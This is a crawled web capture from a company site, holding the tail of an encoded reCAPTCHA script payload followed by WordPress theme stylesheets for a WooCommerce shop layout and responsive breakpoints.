ByjCu3R8dsOkwqkJwpVbfsOiVMO3ckw1w5rCswhUBhkhAcOPw7cOKsKzw4nCuEA/wr7CgsOtw4tow4R+wprDlMK7wp3Dj8OIL2vDp8K+w5pBwqd/[base64]/DlMOPfD7CoMOtDXIzw4bDh3HDr2nCsn0xwr9+wpgIw41nwqDCuijClwHDtjZxw5U/w6wKw6DDjMKzwonCnsOiMHLDvsOqSw5cw6VXwpI4wopOwrBQMnB7w4HCiMOhw6HCjMKRwrVIWHFCwqxzfXHCvsOYwonCj8KdwrsKw4EeXE5aIjp7SF9Zw7NVwpfCncOBwpfCpg/CisOow4XDnHFjwosxw49sworCizzDicKowrnDocOUw6bClzsXdcOgfsKdw5d1U8KZwr/CiMOWEsOqF8Ktw7/CqyQ+w59cwqLDkcK/KcKyHU3Dn8KGwolPw5/[base64]/Dg8O0wqd5w4DDu2PCog7Dun8dwpPCtmDChRHChEQcwpEVJkdzwq7DgwbCgsOmw5LCngjDrsOKKMOOIcK5w5MuVE0hw4NCwpoyEhLDkDPCo0HDkxfCkjTCrsKvJsODwogYwojDrGjDs8KQwotywpHDhMOaIXxoMsKaKsK6woJewrYRw4NlPBDDrkLCi8OmRV/[base64]/[base64]/CvHXDvj4xecKJUW9QfSUyHsKGWWFJEMOaBsOdd17Do8OAaTvDtMKrwpF1WXDCu8KEwpjChUHDs2vCoV5ow5XCmsKsIsKVUcKCb2PDq8KMZsKSwoHCj0nCkT9Ywp/Cr8KTw4DCk37DhxrDusOBGsKAB25CLMKNw6XDlMKfw58Zw4zDpcOaVsONw7QqwqAEbDzDg8KTw74HfRVrwoJWPzPCnwDCjlzCgy9/w5IoesKqwojDrRJGwoFraVvDrijCt8K7HGlfw4gPRsKNwqI2RsKxw4YUFAzCsxfDpDx9w6rDr8KEw4l/w4B7NF/DkcO8w5/DqhVrwqHCuBrDtcOqCGhEw45dFsOsw7FbBsOuOMKxfMK5w67DpMKXwpETY8Krw48rVCvDinMxNl/CrglHS8KqGsK0GS4ow51CworDscOGG8O3w43DisO8WMOpasOEWcK1w6jDs23DohAyRRACwqPCisKzdcKuw5HCi8KJYlERU3FqZ8OdTU/ChcOAOkbDgDcLYcOdwrDDucOiw65pUcO7EsK6wqFJw7MbR3fCocKsw7rCn8KtfRIyw7YOw7zCiMKaPMKkGcOVc8KrM8KKMVogwqY/[base64]/CiC96wpDCisOcwpPCryDDgF0wKcOqTsKOecK+YcKDKxbDnDADPhYGVXvDjDdlworCncOubMKpw68BZMOcd8KgDcKYDGBtRSFfHAfDlVYUwpRmw6PDmXt0fsKtw4rDoMO+GsKtw7F2BU05NMOhwpPDhx/DuzTCjMOFaVQTwrsTwoNKVsKydG7Ck8OQw6zCryDCuFxjw5rDkF3DgxXCkQYQwrLDscOkwrwIw5wjXMKiLU/CpMKZB8OPwpfDphQdw57CusKRExcqWsOuZkMQTcOYO2jDl8OOw4jDs3xFDBQfw6HCq8OEwpddwqPDqEfCtidgw7XCkBJOwrQTfTUxMmDCjcKpwo7CtMKww7xuLSzCqAZLwpdrU8KubcK7wrHCnwoKUSnCq2fDkygEwroDw6/Du3h+XDUCF8OVw7gfw71wwooFw4rCoz3CowPDmMKUwq/DsC8gbcKgworDkA1+UcOrw5nDqMKIw7XDs3zCvGxGTMOlUMO0HsKLw6DCjMKbF1grworDl8OjUF4BD8KEDg/Cq0wYwqR/AklsSsKyYHnDkh7CtMKzBcOzZyTCskcGc8K6U8Kew7LCjwU2WcOzw4HCicKkw6DCizBaw79/FMOzw54CInzDvApVNGBAw4ouwpozX8O4DCJgPMK8UGDDr1ZmQcOQw6N3w5rCtcKSM8KBw63DnsKgwqg4FSrCpcKfwq7Cqj7CkXYbw5AFw6hwwqTDo1LCscKhP8Otw7YDPsOud8KCwodhBsO0w4Fuw5zDsMO6w4/[base64]/DtHgtwpbCucOuCMO7H8K0w5tzLMKSwpIJw6PDtsKpbEcgeMO0N8KFw47DjVwJw5Q9w6vClG/[base64]/Dn33Dr3dPw40CcMKlNsOubiBUwqPCnQTDmsO1OWLDpUtIw7bCocKewpMYPMOhdFbCp8OqR2DCkkhIX8O8BMKBwojCncK/McKZdMOpIHh4wpLDhMKVwoHDmcKvJDrDjsOXw5RuCcOFw6PDtMKOw4FSUC3CtsKNKiAmTQfDtsKaw43ClMKYXFIgVMKQBsOHwrsqwp9bUGzDrMOLwp0xwpTCs0XDv3jCosKpTsOtaQ0TXcO8wr5Aw6/Cgx7CiMK2eMOdaErDh8KiccKaw4kAb20TNns1ZMOBcyHCgMOZTcKqwr3DmsKuSsODw4I5w5XCmcKLw7UqwooKPcO1dj96w6FyUcOpw7ATwoU+wrbDjcKsw4bCl0rCvMKES8K8NkohfkVyQcO8a8OIw7xiw6TCucKlwq/CvcKJw7bCm1RZRUkZGzNNYgJkw7/CtsKHCsKfYz7CuG3DpcOZwrfDnCHDvMKrw5B0AALCmgxvwoFYH8O5w6AewphmKxPDksOwJMOKwooRSyQZw4PCiMOIHADCmsKnwqHDjUzDhcKpB2MMw61Iw585d8OJwqJ+UVDCmz5Yw5kYFcO+VCnCuxPCrx/[base64]/DjCbChRo5wrnDuQ/DgsKSw7TDn8KJEsOkw6rDg8KIaVEZEcK9woXDuWkiw73Dmh7DtsKRLwPDrXFcCng+w7PCnW3CosKBwo/DvER5wqENw7VJw7QnLRjCk1XDo8K8wpzDrsKnGMO5cjlCTBDDrsOXGlPDi1IQwpnCiFtTw5gbMnZCVAZ8wr/[base64]/CoBEOw7wKb20Fw50ew6RZC1LDmwrCocKpw4fCkl7CmcKaGMO6BnxPE8KAPsOFw6TDjnLCmMKNO8KZLxrCu8KXwoDDssKdHQjCqMO4XsOOwrtewq3CqsOzw5/[base64]/DnA7CoCMIw6HDlSB1UTgXZsK9T149dz/CisKybyUtBMOvS8OWwrUqwrV8TsKtOVMSw7TDrsKnGyPCqMKSCcKLwrFgw6JoIwF3wpnDqSXCuCg3w7BFwrNgM8OXwoAXcSXCmMOEeXQ2w7DDjsKpw6vClcOwwqDDvHrDjjLCgQrCuW3DjMK2QV/CrG9uHcKxw4Upw4vClkTDpsO9NmfDmGzDqMOuR8OjJcKtwrvCuWJ6w50iwpk/[base64]/wqwyaMKzwooqwpRZLMOzcAzCicOGw7o/w7zCtsOWIMKewoFkbsOTZHfDuF7CiWrConJWwpEORE0NIzHDl1oxM8O1wptaw6zCu8Obwq3Cm30zFsO4SsOLSH5aK8Ojw5M2wrfCrzlRwrYQwopFwofDgB5ZIR5ONsKlwqTDmDvClsKOwpbCsw/CqkzDhUQ8wpbDvGN5wpvDhmYla8KiRGwIEMOoecKOIXnDgcKyEMOKw4vDuMK3EytgwqR+fBF+w5hawrrCisOMw63DlyDDvcKXwrFVTMOUF0TChMOCb3dgwrPDg1vCpMKEccKlB2h6JmTDoMOpw7/ChFvCoR3CjMKcwrQxAMOXwpHCuxbCgi8tw79jOsK4w6bCosK1w5vCuMK8eQ/DusObKj/CojRNH8Kvw6QxBWpjDToWw5dMw70+a0g4wrTCpMOiaHHClRsVScODRHrDv8OrVsO0woMxMk3DrMKVV2zCpMK4K2p/[base64]/DkMOMNcK8VsKWNlbDiMOow63CrDQnwojDi8OqaMO0w60JW8ORw5XDpX9BLUFOwow9Tz3Dkw5IwqHCq8Kqwq5ywrbDlsKKw4rCsMKEDDPCukfCtlzCmsKgwqNScMK/[base64]/[base64]/CvcOuAwzCnMO1wo1bw4LDmGwHWEjComzDs8Krw77CpMK9D8Kyw5FGIcOvw7bCp8OjXSrDqFbCim1QwqXDjg/Cu8O9FzZaBULCgcODGMK7UBzCgADChsO1wpElwqHCqUnDljRowqvDgkfCvSrDosKWVsOVwqjDul9SCE/DhHUxDcOKRsOkU1g1C23CpX0aYETDkTYjw7lpw5fCp8OrNcOswp/ChMObwqnCvWFpLsKoW2LCtic/[base64]/[base64]/[base64]/DujzCn0LDjk7ClBkxwpvCn8OMw5jDsQsaCktzwoluesKnwrsIwq/[base64]/CnVrCncOZQMK4cMOzwogeHMKjScKIw5gQw7rCi8K7w7nDqVHDjMOnT8KhaTFUVxTDvsOPFcOVw6LDlsKDwr52w6vDvyk0HhPChCgDTkkPI2c6w7E5McOkwpZrUw3CjRDDtsO6wpJWwpl3AsKNE23DghAwWsKGYhF2w4nCrMKKS8KLQT9ww7RoBF/[base64]/CssORFlnCuMKRwq/[base64]/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://er-technologies.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y34lg5ryZL6q3AyLGW2sHNJv4ZwX6ZpSlALEWCMzGEM\\u003d\x22,1,0,null,1,1768721407628,0,0,[104,229,69,255,2],null,[110,242,207,193],\x22RC-3ssu7aH1ubckEw\x22,null,null,null,null,null,\x220dAFcWeA6N8Hm-LX2B9z1rjztrR7kC9hK6_ko3RT74KtUH0jzHyQySwbTynJh7uhZ518gVO08l3blGO1HDLeDF0ajzHmfMd-CsEg\x22,1768804207588]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://er-technologies.com/wp-content/themes/smartco/css/shop.css?ver=1.0
body_size: 3062
content:
.smartco-shop h1.page-title{display:none !important}

.smartco-shop h3 small{
	color:#999;
    font-weight:normal;
	font-size:13px;
	padding-left:10px;
	}
	
	
.woo-title { position:relative }
.woo-title .filter_wrapper {
	position:absolute;
	top:0;
	right:7px;
	font-size:12px;
}
.woo-title .filter_wrapper .woocommerce-ordering, .pa_selection {
	border:1px solid #E2E2E2;
	outline:none;
	-webkit-transition:all 0.2s ease;
	transition:all 0.2s ease;
	position:relative;
}
.pa_selection, .pa_selection select {
	width:100%;
}
.review i {
	color:#FCE120;
	font-size:14px;
}
.woo-title .filter_wrapper .woocommerce-ordering:hover, .pa_selection:hover { background:#F5F5F5; border:1px solid #CFCFCF }
.woo-title .filter_wrapper select, .pa_selection select {
	background:rgba(0, 0, 0, 0);
	height:30px;
	margin:0;
	border:0;
	padding:5px;
	border-radius:2px;
	-webkit-appearance:none;
	outline:none;
	color:#777
}

ul.cart_list li img,
ul.product_list_widget li img {
    margin-right:25px;
    width:46px !important;
	height:auto;
	float:left;
}	

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{
	float:left !important;
	height:auto;
	}
	
.woocommerce .widget_top_rated_products ul.product_list_widget li img {
    width:45px !important;
}	
	
	
.woocommerce .star-rating{
	font-size:10px !important;
	}	
	

ZZZ.product-categories li a:before{
	font-family:FontAwesome;
	content:"\f0da";
	margin-right:5px;
	}
.product-categories ul.children {
    padding-left:15px;
	margin-bottom:0;
}	
	

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .ui-widget-header {
    background:#191919 !important;
	box-shadow: none !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background:#ccc !important;
	margin-left:0 !important;
	}
.woocommerce .ui-widget-content {
    border:1px solid #E7E7E7;
}	

.woocommerce .ui-slider .ui-slider-handle {
    background:none repeat scroll 0 0 #717171 !important;
    border:1px solid #CCCCCC !important;
    border-radius:1em !important;
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 3px inset;	
}

.woocommerce span.onsale,.woocommerce-page span.onsale{
	left:-40px !important;
    margin:0 !important;
    right:auto !important;
    top:-20px !important;
    padding:30px 30px 0 !important;
	line-height:24px !important;
	min-height:0 !important;
	border-radius:0 !important;
	transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	z-index:1;
	}
	
.woocommerce .products a.add_to_cart_button{
	display:inline !important;
	}	
.woocommerce .products li:hover a.add_to_cart_button{
	display:block
	}
	
.woocommerce .products .star-rating{
	color:#ccc !important;
	float:none !important;
	position:relative !important;
	margin:3px auto 5px !important;
	}	
	
	
.woocommerce .products li:hover .star-rating{
	display:block;
	}	

.woocommerce ul.products li.product h3	{
	font-size:16px !important;
	padding:3px 0 8px !important;
	text-align:center;
	border-bottom: 1px solid #ddd;
    margin: 0 0 9px !important;
	}	
	
.woocommerce .widget_shopping_cart .total{
	border:none !important;
	margin-bottom:15px;
	}	
	
	
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
	border:none !important;
	text-shadow:none !important;
	color:#FFF !important;
	color:rgba(255, 255, 255, 0.8) !important;
	padding:9px 12px !important;
	opacity:.85;
	}
	
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover{
	color:#fff !important;
	opacity:1;
	}

.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
	padding:0 !important;
	background:#999 !important;
	}
		
	
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty{
	border: 1px solid #ccc;
    border-radius: 3px;
    height: 23px;
    padding: 3px;
    width: 55px !important;
	}

.woocommerce #content div.product,
.woocommerce div.product{
	overflow:hidden;
	}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price span{
	color:#777 !important; 
	font-weight:700 !important;
	font-size: 14px;
	}	

.woocommerce .summary .price del span{
	font-size: 12px !important;
	}	
.woocommerce .summary .price ins{
	font-size: 16px !important;
	text-decoration:none !important;
	}			
.woocommerce ul.products li.product .price del{
	color:#999 !important; 
	font-size:12px;
	font-weight:400 !important;
	width:50%;
	float:left;
	text-decoration: line-through;
	}	

.woocommerce ul.products li.product .price del span{
	font-size:11px;
	font-weight:400 !important;
	}
	
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price ins span{
	color:#777 !important;
	text-decoration:none !important;
	font-size: 14px;
	}	

.woocommerce .price_slider_amount .button{
	float:right !important;
	}
.woocommerce .price_label{
	float:left;
	margin:4px;
	}	
.woocommerce .price_label .from,
.woocommerce .price_label .to	{
	color:#191919;
	font-weight:700;
	font-size:12px;
	} 
	
.woocommerce table.cart a.remove{
	color:#191919 !important;
	}
	
.woocommerce table.cart a.remove:hover{
	color:#FC0000 !important;
	background:none !important;
	}
	
.woocommerce table.shop_table td{
	padding:10px 12px !important;
	}

.woocommerce table.cart td.actions .coupon .input-text{
	border-radius:3px;
	margin:0 8px 0 0 !important;
	width:140px !important;
	padding:9 px 6px !important;
	box-shadow:none !important;
	}

.woocommerce .cart-collaterals .cart_totals {
    border:1px solid #DDD !important;
    border-radius:5px;
    padding:20px;
    width:44% !important;
	margin-bottom:20px;
}




.cart_totals h2,
.shipping_calculator h2,
.cross-sells h2 {
    border-bottom:1px solid #CCC;
    font-size:18px;
    padding:0 0 10px;
	text-align:right;
}
.cross-sells h2 {
	text-align:left;
}


.woocommerce form .form-row select,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border:1px solid #CCC;
    border-radius:3px;
    padding:10px;
}

.woocommerce .shipping-calculator-form p {text-align:right !important}
.woocommerce .cart-collaterals .shipping_calculator .button{width:auto !important;display:inline-block !important}



.woocommerce form.checkout .form-row select,
.woocommerce form.checkout .form-row input.input-text,
.woocommerce form.checkout .form-row textarea {
	width:100% !important;
}

.woocommerce p.woocommerce-error,
.woocommerce p.woocommerce-info,
.woocommerce p.woocommerce-message,
.woocommerce ul.woocommerce-error,
.woocommerce ul.woocommerce-info,
.woocommerce ul.woocommerce-message,
.woocommerce div.woocommerce-error,
.woocommerce div.woocommerce-info,
.woocommerce div.woocommerce-message{
	background:none !important;
	border:solid 1px #ccc !important;
	box-shadow:none !important;
	padding:15px 12px 15px 50px !important;
	}

.woocommerce p.woocommerce-error:before,
.woocommerce p.woocommerce-info:before,
.woocommerce p.woocommerce-message:before,
.woocommerce ul.woocommerce-error:before,
.woocommerce ul.woocommerce-info:before,
.woocommerce ul.woocommerce-message:before,
.woocommerce div.woocommerce-error:before,
.woocommerce div.woocommerce-info:before,
.woocommerce div.woocommerce-message:before{
	border-radius:4px !important;
	padding:5px !important;
    top:10px !important;
	}

.woocommerce form.checkout h3{
	font-size:18px !important;
	}


.woocommerce #customer_details{
	margin-bottom:25px;
	}


.woocommerce #payment {
    background:none !important;
    border:1px solid #DDDDDD;
}

.woocommerce #payment ul.payment_methods li img{display:inline}

.woocommerce #payment div.payment_box{box-shadow:none !important}



.woocommerce p.myaccount_user{
	border:1px solid #DDD;
    border-radius:5px;
    padding:20px;
	}




.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2{
    border:1px solid #DDD;
    border-radius:5px;
    padding:10px;
    width:46% !important;
}


.woocommerce .addresses .title .edit {
    background:#777777;
    border-radius:3px;
    color:#DDD;
    padding:2px 7px;
}

.woocommerce .addresses .title .edit:hover {
    background:#191919;
    color:#FFF;
}



.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
	content:"" !important;
	}


.woocommerce a.button.added,
.woocommerce button.button.added,
.woocommerce input.button.added {
	padding-right:8px !important;
	}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after{
	content:"" !important;
	}
	
.woocommerce #respond input#submit.loading i.fa-cart-plus:before,
.woocommerce a.button.loading i.fa-cart-plus:before,
.woocommerce button.button.loading i.fa-cart-plus:before,
.woocommerce input.button.loading i.fa-cart-plus:before{
	content:"\f110";
	animation-name:spin;
	animation-duration:2s;
	animation-iteration-count:infinite;
	position:relative;
	}	

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading{
	padding: 12px 15px !important;
	opacity:.5 !important;
	}
	
.woocommerce a.added_to_cart {
    border-radius: 40px !important;
    bottom: -50px;
    font-size: 11px;
    padding: 2px 21px !important;
    position: absolute;
    right: 29%;
}

.woocommerce div.product form.cart{
	margin-top:20px;
	}



.woocommerce ul.products li.product .price {
    padding:2px;
    text-align:center;
	margin:0;
}


.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product{
	width:21.5% !important;
	}

.woocommerce #reviews h3{
	font-size:18px;
	}


.woocommerce div.product form.cart .variations select{
	padding:6px;
	border:solid 1px #ccc;
	border-radius:4px;
	}

.woocommerce div.product form.cart .single_add_to_cart_button{
	padding:8px 12px !important;
	}


.woocommerce .single_variation{
	margin:15px 0;
	}

.woocommerce div.product form.cart .variations label{
	line-height:2.5;
	}


.woocommerce ul.product_list_widget li dl{
	border-left:0 !important;
    float:left;
    font-size:10px;
    margin-right:10px !important;
    padding-left:0 !important;
	}


.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product .price{
	box-shadow:none !important;
	margin:0 !important;
	}

.woocommerce ul.products li.product{
	overflow:hidden;
	}

	
.woocommerce-page ul.products.pr_4_col li.product,.woocommerce.columns-4 ul.products li.product{
	width:21.8% !important;
	}
	
.woocommerce-page ul.products.pr_3_col li.product,.woocommerce.columns-3 ul.products li.product{
	width:30.5% !important;
	}


.woocommerce-page ul.products.pr_2_col li.product,.woocommerce.columns-2 ul.products li.product{
	width:47.7% !important;
	}

.woocommerce-page ul.products.pr_1_col li.product,.woocommerce.columns-1 ul.products li.product{
	width:99.7% !important;
	}

	
.woocommerce .shop-links{
	float:none;
    margin:auto;
	}

.woocommerce .shop-links a{
	border: 1px solid #ccc;
    margin-right: 5px;
	padding: 9px 15px;
	}
.woocommerce .shop-links a span{
    padding: 12px 0 0 2px;
	}
.woocommerce .shop-links a:hover{
	border: 1px solid #333;
	}
	
.woocommerce .shop-links i{}

.widget_product_search{}
.widget_product_search form{position:relative}
.widget_product_search label{display:none}
.widget_product_search input[type="text"]{
    border:1px solid #CCC;
    border-radius:3px;
    box-sizing:border-box;
    color:#A7A7A7;
    cursor:text;
    font-size:11px;
    height:34px;
    line-height:24px;
    margin:0;
    padding:0 10px;
    transition:all 0.2s ease 0s;
    width:100%;
	}
.widget_product_search input[type="text"]:focus{
	border:solid 1px #999;
	color:#777;
	}
.widget_product_search input[type="submit"]{
	color:#ccc;
	background:none;
    border:0 none;
    cursor:pointer;
    font-size:11px;
    position:absolute;
    right:10px;
    top:10px;
	font-family:"FontAwesome";
    transition:all 0.2s ease 0s;
	
	}
.widget_product_search input[type="submit"]:hover{
	color:#777;
	}


.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img {
    border: 1px solid #CCCCCC;
    box-shadow:none !important;
    float: left;
}


.woocommerce div.product div.thumbnails a{
	margin-bottom:3.8%;
	}


.woo-title .filter_wrapper .woocommerce-ordering, .pa_selection {
	
	}


.woocommerce .widget_layered_nav_filters ul li a{
	background:#191919 !important;
	border:none !important;
	margin: 0 3px;
    padding:4px 10px !important;
	}


.woocommerce dl.customer_details{
	border: 1px solid #DDD;
    border-radius: 5px;
    margin: 10px 0 25px;
    padding: 10px 15px;
	}

.woocommerce dl.customer_details dt{
	float: left;
    margin-right: 5px;
	}

.woocommerce dl.customer_details dd{
	font-weight: 700;
    margin: 0 0 5px;
	}


.widget.woocommerce li a{
	border-bottom:none;
	}
.widget.woocommerce .product_list_widget li a:before{content:"";}

.widget.woocommerce li{
	padding:0;
	}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li{
	padding:10px 0 !important;
	}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	right: 0;
    top: 10px !important;
	left:auto !important;
	color:#ccc !important;
	font-weight: 400;
    line-height: 15px;
	}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{
	color:#fff !important;
	}

.widget.woocommerce li a:before{
	margin-right:0 !important;
	}
.woocommerce ul.products li.product .button{margin-top:0 !important}

.woocommerce .shipping-calculator-form .button{margin: 5px;}


.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: inline-block !important;
    line-height: 18px !important;
}

.checkout table.shop_table tfoot th,
.checkout .woocommerce table.shop_table tfoot th {
    padding: 10px 0 0 12px !important;
}

.select2-container .select2-choice {
    padding: 4px 0 4px 8px !important;
}


.woocommerce-account .page-content{
	margin-bottom:70px;
	}

.woocommerce-cart .cart-collaterals .cart_totals table{width:100%;border:none}


.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:before{
	color:#fff !important;
	padding: 0 7px 0 0;
	}
.woocommerce .widget_layered_nav_filters ul li a{
	color:#fff !important;
	border-radius: 2px;
    padding: 6px 11px !important;
	}

.woocommerce-checkout #payment {
    margin-bottom: 50px;
}

.table table tfoot td, table tfoot td{color:#666}

.woocommerce-order-received .woocommerce{margin-bottom:50px}
.woocommerce header{box-shadow:none}

.woocommerce-account .woocommerce-MyAccount-navigation{
	border: 1px solid #ddd;
    border-radius: 5px;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
	font-size: 14px;
    font-weight: 700;
    list-style: outside none none;
	padding:15px 15px 5px;
	margin-bottom: 10px;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
	padding: 2px 10px;
	border-radius: 5px;
	margin-bottom:3px;
	border: 1px solid #fff;
	}
	
	
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{
	display:block;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{}


.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:hover{}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover{
	border: 1px solid #ddd;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{
	
	}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active{
	background:#000;
	border-color:#000;
	border: 1px solid #000;

	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
	color:#fff;
	}


.cart_list .cart_list_product_quantity {
    direction: ltr;
    display: inline-block;
    margin-right: 20px;
}


.smartco-shop .filter_wrapper {
	position: relative;
	right: 7px;
	font-size: 12px;
	margin-bottom: 20px;
	float: right;
}
.smartco-shop .filter_wrapper .woocommerce-ordering, .pa_selection {
	border:1px solid #E2E2E2;
	outline:none;
	-webkit-transition:all 0.2s ease;
	transition:all 0.2s ease;
	position:relative;
	border-radius: 3px;
}
.pa_selection, .pa_selection select {
	width:100%;
}
.review i {
	color:#FCE120;
	font-size:14px;
}
.smartco-shop .filter_wrapper .woocommerce-ordering:hover, .pa_selection:hover { background:#F5F5F5; border:1px solid #CFCFCF }
.smartco-shop .filter_wrapper select, .pa_selection select {
	background:rgba(0, 0, 0, 0);
	height:30px;
	margin:0;
	border:0;
	padding:5px;
	-webkit-appearance:none;
	outline:none;
	color:#777
}

.woo-title.title-left{float: left;}
.isrtl .woo-title.title-left{float: right;}
.isrtl .smartco-shop .filter_wrapper {float: left;}

--- FILE ---
content_type: text/css
request_url: https://er-technologies.com/wp-content/themes/smartco/css/responsive.css?ver=1.0
body_size: 1860
content:
/* #Start hiding menu and showing mobile nav
----------------------------------------------------------------------*/
@media only screen and (min-width: 100px) and (max-width: 1010px) {
	#mobile_m {display: none !important}
	.mobile_menu,#mm-mobile_m {display: block}
	.header_v4 .center-menu .search_fit_cart {margin: 30px 0 0 15px;border-left: none;padding:0}
	.header_v4 .mobile_menu {float: none;margin: 44px 0 20px 0px;display: inline-block !important;vertical-align: super;}
	.header_v5 .mobile_menu {float: left;margin: 44px 26px 20px 25px;}
	
	.kwicks li{width:100% !important;left: auto !important;margin-bottom: 30px !important;position: relative !important;} 
	.kwickslider ul{overflow:visible !important}
	.kwick_caption{width:100% !important;}
	
	.mm-list span.subtitle {
	float:none;
	display:block;
	}
	.sf-menu .menu-item.langflag img,.mm-list .menu-item.langflag img{
	float: left;
    margin-right: 10px;
    margin-top: 5px;
	}
	img {height: auto;}
}
/* #Tablet (Landscape)
----------------------------------------------------------------------*/
@media only screen and (min-width: 960px) and (max-width: 1250px) {
	body {overflow-x: hidden}
	.boxed, .boxed-margin {width: 90%;margin: 0 auto !important}
	.row { width: 90% }
	.sticky, .header_b {width: 100% !important;left: 0;top: 0}
	.flickr-photos li {margin: 0 6px 6px 0}
	.masonry .mitem, .shop_custom_widgets .widget {width: 47.5%}
	.shop_custom_widgets {padding: 40px 0 !important}
	.clearfix.mbs .grid_2 {width: 31%;text-align: center}
	.counter_box.clearfix.mbs .grid_2 {width: 24%}
	.counter_box.clearfix.mbs .grid_7 {width: 46%}
	.countdown li {padding: 0 20px}
	.folio_grid li {width: 31%}
	.two_col li {width: 47.5%}
	.with_details figure.effect-bubba {width: 49%}
	.splitter ul li a, .filter_masonry ul li a {padding: 6px 10px}
	.grid_9 .three_col li, .grid_9 .two_col li {width: 48%}
	.myslicebox {width: 86%}
	#kenburning {height: 400px !important}
	.sf-menu a {padding: 0 25px 30px 0;}
	.isrtl .sf-menu li > a {padding: 0 0 30px 25px;}
	.header_v4 .center-menu .sf-menu > li > a {padding: 0 10px 30px;}
	.sf-menu a span.subtitle {font-size: 11px;}
	.two-column .blog_post.sticky {width: 42% !important;margin: 0 2% 20px 0 !important}
	.three-column .blog_post.sticky {width: 25% !important;margin: 0 2% 20px 0 !important}
	.post.sticky { width: 93.5% !important;}

}

/* #Tablet (Portrait)
----------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
	body {overflow-x: hidden}
	.boxed, .boxed-margin {width: 90%;margin: 0 auto !important}
	.row { width: 90% }
	.sticky, .header_b {width: 100% !important;left: 0;top: 0}
	#mobile_m {display: none}
	.mobile_menu,#mm-mobile_m {display: block}
	.flickr-photos li {margin: 0 6px 6px 0}
	.social a {padding: 6px 8px;font-size: 12px}
	.thead .info_bar {font-size: 12px}
	.ls-inner .btn.xlarge {font-size: 14px}
	.progress-section .grid_3, .parallax3 .grid_3, .services .grid_4, .services_b .grid_3, footer .grid_3 {width: 48% !important;margin-top: 20px;margin-bottom: 20px}
	.services .grid_3, .services .grid_6 {width: 100% !important;margin-top: 20px;margin-bottom: 20px}
	.services li {position: relative}
	.parallax1 .grid_6 {width: 100%}
	.full_gray .btn.small {padding: 3px 8px}
	.masonry .mitem, .shop_custom_widgets .widget {width: 47.5%}
	.shop_custom_widgets {margin: 0 !important}
	.clearfix.mbs .grid_2 {width: 31%}
	.clearfix.mbs .grid_10.alpha, .clearfix.mbs .grid_10.omega {width: 64%}
	.counter_box.clearfix.mbs .grid_2 {width: 24%}
	.counter_box.clearfix.mbs .grid_7 {width: 46%}
	.countdown li {padding: 0 10px}
	.countdown li span {font-size: 30px}
	.folio_grid li {width: 47.5%}
	.two_col li, .with_details figure.effect-bubba {width: 47%}
	.two_col.with_details li {width: 100%}
	.splitter ul li a, .filter_masonry ul li a {padding: 6px 10px}
	.splitter .sort_by {width: 100%;float: left;padding: 20px 0}
	.grid_9 .three_col li, .grid_9 .two_col li {width: 48%}
	.myslicebox, .shadow {width: 86%}
	#kenburning {height: 400px !important}
	.modern-slider, .modern-slider img {height: auto}
	.two-column .blog_post, .three-column .blog_post {width: 47.5% !important;margin: 0 2% 20px 0 !important}
